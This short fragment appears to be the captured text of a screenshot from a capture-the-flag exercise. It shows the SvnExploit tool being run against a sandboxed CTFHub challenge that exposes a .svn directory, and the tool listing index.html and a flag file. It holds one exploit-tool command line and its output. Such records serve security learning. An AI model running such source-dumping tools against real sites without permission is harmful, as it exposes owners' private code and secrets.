 C:\Penetration\ScanTools\ScanBox\LeakScan\svnExploit>python SvnExploit.py -u http://challenge-c19b158e4cb183b3.sandbox.ctfhub
.com:10800/.svn/
SvnExploit
SvnExploit - Dump the source code by svn
Author: AdminTony (http://admintony.com)
https://github.com/admintony/svnExploit
文件名 | 文件类型 | CheckSum
index.html | file | $sha1$bf45c36a4dfb73378247a6311eac4f80f48fcb92
flag_1045819702.txt | file | None